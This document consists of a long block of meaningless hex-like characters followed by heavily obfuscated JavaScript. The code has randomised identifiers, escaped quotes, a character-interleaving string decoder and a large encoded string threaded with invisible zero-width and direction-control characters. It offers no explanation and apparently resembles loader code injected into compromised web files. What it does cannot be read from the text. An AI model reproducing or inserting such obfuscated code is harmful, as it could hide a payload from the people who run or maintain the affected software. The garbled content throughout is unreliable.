178f05BZ92b951536d952BX318f[578abFXae1D93%664de1450d340~15fDF486e{F87f15cD0-95c=c7bF164Z23c72ae319X5bb92996Q87ae02073F45dRa7f94137X2bY0d0,Zece653X48FF16bZX40b2184bf767ZZ415F2723Y613d03cad1088XY5DZ9T255;371ef58Z238Y4:24581(471329aV83F92127Z299ece=a8Dfab31987:23588,8721f94c4(0e0DY47D883X55fZ234a6Wc3fXB5bc03553ce7fdf48Z426Y0bb837FJ26F3392FY77D8176aXB54]176a6X265D287f162cd3Bb4X73Ybb24d14676b2928Zf98a35971174X658beF19D(d72X7*580219XFY74D7RdBB1b94F921e9e568D588FX6YDDI3B61997ef3184W36X1b90Z0FZdcD643D47fX15BBX30Y2|83bX757bc2B9dZ96Bea51703834B724e14dBX2199FB6Xda13661482@069D349B5135692158243ab1950a3238D3YafDF1b9X^bZY2X99%780B3R686f09D12427X{16e1D89f86Dd64eB82b91F4378a4Da52346b825d533YD1185B32589R844c734e45DZ737Y7DZ2Ff24ac8eb5dZY7XXF587af935b825e240b01D8F{[base64]b78f02ZYF1ccc4bb5238cfc318441YD1486f957D1)743c633F45fBB35Y7;a82e457c3fc4Ffd75X2=380eb5D~a24D63Fbe1D609Z7c76e3741f81fb5eD042Y8db87f75Zcb3D69Nb8Yf12Yc539YD~9839e6662e552K16ddc51ba329cPF75D81b6X3189-72Y9c[9B91791f56993124ed13eff6YZ640B21288f8609aedae1975ef61c729Y9,768a4168733Y8Z64581615Bc859+466e043B5278DZ063dc48bb198fR21Be3DF62ZF89ea6X9047Y6LX8BXZ2B7XG368d582F72763e653+D6Xec4eBD2f68BB389543c43098D1|DXDX754X590F26Zcf41b3194c?062DY3fY5ZD9591148134YY1689YF62Z5439bDD30b122Z73c6cY82b984bc12dY0c67dD849B4229BZX21Y6?B78f02cYF1cZZ45YF1f8fZ417DY32b0D345b266D74062X11DY0^Dc728a6S877e92275f24Fcc29a719Z0354aZ73f7BFX6B248aG673d14b732690ee5dD042Y8X83Bb526D24777B3938DFY8b36981275e759bfF2Y6N880e54b73ee8efd6aD94fc2DBY39f228f3FB82292|2378Y4Da52346B825D94YB3d97DXF6089)844241e8B1cZ729Y3@678XY508336Y5FF7eX058bd234B13#f92FFb22894N72dX043Z1195BYX2ZY045BYXY26a916Z63fY91989BX11d42cYYcd3FYZ60D13a60!476X7108fcb4ebb75D654b62597D023Y0FD7aD758Z16XX3F875ed29YZ19d23cae1247ef59ca35a31Z4fY2208aFD71ad8d87F4853092HZ6FX153b9XZ8F{D67935B57DY47F662D146af2791_46YZD1063267eFZ1f91feae&Z86XY5e8Zfe62X11dY0(DBD36a01080B5J8ZB23Y1c436Y357c83153d2.e91FXBB1989F668DY4080d351c16aDFf473X68B[0306ZXF5c?b85F554Z23Z71c442XX637838a1_b75ddU6c9219FZ234Y14db7298dbe3d79FZ691892V261ZF4971237Fef61da4579ZZ51f66B9Bd75ac77af05cZFf5a8:B89X12376F466Hd82B2ee71DX91;773e6^ZZ31X8fFY68e11467XY51be3672f5621291fb69D24277ZY87F35aZZ3F9d174d89IZ793aa5H17bed50Z82Y9d~9429543bb2849c631Y3506Y1Z85S463a6X265D28ZXD6bZD3caeDY7Zf668d53Da8X235b71FZZ4171YD8d87f4853092*Z6fX153B9XZ8FUD67ad48BZ308c~621e9e568d584F05FD43db51F92f85b9Xf1b4&Z8aYD1F8c3c9a1478ec1695d154c182XD49Z33595@b7be31d70319cf872X44aYZ2Z8YXB2799Mbb62B49c8*487f4Y31D93b568ZY30a0188Dbd108Dea6f14899e1d8d35aabf7XX048b4X85fcf3Za0U180F05dZ122Y1117ee243Z02b9BG07Fbb9B95I29339ab1b7Be75F8D3B9f1b8bf060c6X8B0YZ2F9Z56B73597)678Y458Z02X65b83ba24Fc4F43010Va77J8BX2393FY5f9542Y31F49F263caf0B8B437Y468c72fYZ%D4c9f1D89f658DB179Y}7Z122a6Z87fDX46Z32463b63aa0,DBY2F5f9b1e8B40aa1b86F46dY0f3Y1228Xf62F6bee5B1576f456c53770c3409D4BZZ38a0D91598O5B6289f(972D45987DY89J070D14683BF42YF5eD848Y7158fb769c535a7208Bbf1290feY91e4X8a(d7Y2d9DVD82X05Y8FX2a2-179DF4478ed58Z8399YfeB32D8abf71db4DY72785b52b9dK9Y51382B115D530b01X88X464Z2F268d245a7^BBY379b?674XD54b833Y0c237a21a83e4639f7f79e6892388F466cbf76c1X7F*325DZ3bY32081c01397{372178ZaaGXd6D255c23dX84aZ42799=B71Y458ba3297FD25XDffb22894]72DX043c1195BYX2X9X45baXY3Z~6T083f06B1678f255c7399fD285f44eZD2fa7#c729a6274279D)97Za255b8368Xd023Y113BY2f5fb17B75F865e08BXD67ca3cYX1447f363c837a9d577f65d7Z4456177fed2477f661_X83b3:5Z42893S17aad.07FXY97Tc3c8e5852322Zcb2BDZ4YBZ1Z82c8(1Y0L0a61079X93069G89B1577f92b64;398.a849b51B9ff51G37bDF4772fb66Z668DY5489Z261F668e2f9af175daf5bDZ46Y2D059c424c638B2X720bf54c64057!D75bb=DBF31Y1162XB72282249610457eeb8a1f91QB22d248aa2996ZD1Fd638B21587f95f9242a0137eY8316aXD5aX378XY647B2Ba1G382ef26782f91PB6XX052b8XB97}76ce1FFYX2B87G1648F1851d441ae1Ba439YB253cXZ62c443b0X739F656BF3b9d17349F50ba3a94cd7Fdf48Z426a0d944a446b83267a02390FD6af397)15fD9f8a81e80ff6Za3f5a21F7Bf5588X3c9Z157Ya262Z432Y31075efNZ95TB79XD5Xcc21Z52F8DQ726d64cae2D9Yd123ZF3eab1Y90;31eY72D84I262Z626D7419f1956Z121D23Z9Y14518YTD7a|363;577F1265fe24fd86beb57Z42c98B767dd3fbe2b62B46bcd47aa1Z8Xf427D343Y81789B557D63D5eZ985F153c9339a)f4XY052c719Y1e081XD4e7Be94fD853X348b72964c464X450bd2591ce?78aF74ed13Xc75ZZX485F)F85e766D3Ha5c1375XF52Z4369cZF72XB57ca289X112ZB5XX71de4bb841DY106Z1Z92f473e017692082fc5FD143a9DZ90f26Ycf355fe85ecc40B11F8fX664c4(c9539a3I17b9a4ac022Y1]e459743B21f8X:477921B9X2693fd3Y9Y4bB5138Dca35953b71XB24Y71481ee771835e55BBD3ca9e032e94BZ5289aOZ72Y558c721Y0N27adf456ff877*670D440bb288bfe6aZY4263147eFX58843e9f1979XZ57ZZ31a71a33f059BB3B9a1080X8?8b73798M87d9649bf2f4a|969DD47ac1Y8XFX68X05266148ef11ad739b3148Yfa62c33D9F;X52b2609bd457Z4319eF578X552bf48db5Bc7349Z.827D74DYF2X9BD224db3db71a8ZFX64973ab81240ab67D335YB157Zf1308234a9FB83c263cf305DZB31BY30BB3750F07XD856c5238fd434d454Z02D95)13e77FY67d441981b88F562XB80f26c8333a9.b8Yf72X8032a41474X0588634981484X959bfX36Za52895,26Fdc49D26cdd446a2Y96f43B8D)6741392ff5eda466F1486f656c23Y68167aF666cb3Ba1D180XB5179X492[a7fb5}7992B9bFB67DF-09B1f9BTB70X0466ad585fb5Ddc4980D294f969D0356B1879F51fc839Y0c833YF2b64e754Z12Xb717b92ba5DY1396H38cec8e&07YafX887X789FB75aae350ef41BY278746a6+F8bXD67823Bab1085Y359cb349cR785X34f78f25FDD16B559b63296;a7B9454Z01X65B7309e46bcX58Fff64d9%5ae2440Z9349445a21X82f6679XD7761Y77f357ZB3Z551581DF2678F15FL77dY649b72490FB79X5[dB62Z48D13c9c4daa268YFX6fa6df7X227Ffb5fd3447BB47df95fZ13fY114809F53c81YY2X182XX4F7cea4X161295G2Z62597fa72X7#bB62687F272D447B3X087FX5eccF37Dcd41e869D536691089ef5B83W440201a871986X474&670DB50722892b967DF52B21B8B;d21da4YYF1Z87f31cD2444d1983aa1FDB3Yac^F87FZ20a6237Y1B87e8.D80ed541877X94Zc4395dX360B758Z42558Ua69e451b42793c066D14D6eDZ49ad7571f4612584f659d1466Y1585e651d133a6123fe65dbd2b52DZ2Za04Yb43395FZ76D553b2e990P96fdb[384c0a09a@7e140B2158dO226ac2996158bXB1B89.844e343F451ZD31a5164D862585259fV183b5ee8Ded93LZ72DX1D8F666525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ 